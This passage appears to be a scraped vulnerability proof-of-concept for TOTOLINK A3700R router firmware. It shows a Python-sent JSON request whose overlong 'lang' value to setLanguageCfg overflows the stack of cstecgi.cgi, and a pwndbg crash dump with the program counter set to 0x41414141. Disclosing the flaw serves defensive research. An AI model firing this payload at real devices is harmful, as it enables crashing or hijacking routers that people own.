 sudo python3 1.py
Home
360
h3c
# darry @ darry-virtual-machine in ~/Desktop/totolink/_TOTOLINK_C8542R-1C_A3700R_IP04419_MT7621DAN_SP
I_16M128M_V9.1.2u.6134_B20201202_ALL.web.extracted/squashfs-root [7:56:45]
$ sudo python3 1.py
{"topicurl": "setting/setLanguageCfg", "lang": "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"}
[+] Starting local process '/usr/bin/sudo': pid 6654
[*] Switching to interactive mode
/dev/nvram: No such file or directory
/dev/nvram: No such file or directory
/dev/nvram: No such file or directory
{
"success": true,
"error": null,
"lan_ip": "",
"wtime": "0",
"reserv": "reserv"
}
$
xiaomi
ida
suixing
ida64
leike
D-Link
pwn_docker
FAST
地运
gdb-multiarch ./cstecgi.cgi
pwndbg> c
Continuing.
Program received signal SIGSEGV, Segmentation fault.
0x41414141 in ?? ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
*V0 0x1
*V1 0x1
*A0 0x1
*A1 0x1
*A2 0x1
A3 0x0
*T0 0x44f578 ◂— 0x4e494c4f ('OLIN')
*T1 0x616c2209 ('\t"la')
*T2 0xfa1
*T3 0x22093a22 ('":\t"')
*T4 0x90a2c22 ('",\n\t')
*T5 0x69747722 ('"wti')
*T6 0x3a22656d ('me":')
*T7 0x22302209 ('\t"0"')
*T8 0x95
*T9 0x7f75b0b8 ◂— lui $gp, 2 /* 0x3c1c0002 */
*S0 0x41414141 ('AAAA')
*S1 0x41414141 ('AAAA')
*S2 0x41414141 ('AAAA')
*S3 0x44f2b8 ◂— 'setLanguageCfg'
*S4 0x44d230 (set_handle_t) ◂— 'setLanguageCfg'
*S5 0x44f008 ◂— 0x6f74227b ('{"to')
*S6 0x44f240 ◂— 0
S7 0x0
S8 0x0
*FP 0x7fffe238 ◂— 0x41414141 ('AAAA')
*SP 0x7fffe238 ◂— 0x41414141 ('AAAA')
*PC 0x41414141 ('AAAA')
[ DISASM ]
Invalid address 0x41414141
[ STACK ]
00:0000│ fp sp 0x7fffe238 ◂— 0x41414141 ('AAAA')
... ↓ 7 skipped
[ BACKTRACE ]
► f 0 0x41414141
pwndbg>